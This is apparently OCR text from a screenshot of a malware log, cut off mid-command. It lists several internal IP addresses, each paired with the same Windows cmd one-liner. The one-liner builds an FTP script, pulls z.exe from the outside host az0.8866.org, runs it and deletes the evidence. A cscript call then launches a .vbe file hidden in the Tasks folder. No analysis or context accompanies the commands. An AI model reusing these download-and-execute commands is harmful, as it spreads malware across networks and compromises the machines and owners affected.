
10.0.0.29 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.30 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.28 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.27 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.20 %USERNAME% "" "cmd /c @echo open